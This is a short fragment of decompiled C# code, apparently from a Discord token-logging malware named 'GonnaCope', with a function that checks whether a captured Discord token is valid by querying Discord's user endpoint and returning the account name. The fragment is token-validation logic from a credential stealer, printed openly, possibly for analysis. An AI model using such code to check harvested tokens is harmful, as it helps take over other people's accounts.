 1 // GonnaCope.Logger.TokenUtil
2 // Token: 0x0600008B RID: 139 RVA: 0x00003568 File Offset: 0x00001768
3 public static TokenInfo checkToken(string token)
4 {
5 WebClient webClient = new WebClient();
6 webClient.Headers.Add("content-type", "application/json");
7 webClient.Headers.Add("User-Agent", "kath");
8 webClient.Headers.Add("Authorization", token);
9 StreamReader streamReader = null;
10 try
11 {
12 streamReader = new StreamReader(webClient.OpenRead("https://discord.com/api/v9/users/@me"), Encoding.UTF8);
13 }
14 catch (Exception)
15 {
16 return new TokenInfo(token, "invaild", false);
17 }
18 string @string = Encoding.UTF8.GetString(Encoding.Default.GetBytes(streamReader.ReadToEnd()));
19 bool flag = MainLogger.getJsonKey(@string, "username") != null;
20 TokenInfo result;
21 if (flag)
22 {
23 result = new TokenInfo(token, MainLogger.getJsonKey(@string, "username") + "#" + MainLogger.getJsonKey(@string, "discriminator"), true);
24 }
25 else
26 {
27 result = new TokenInfo(token, "invaild", false);
28 }
29 return result;
30 }
31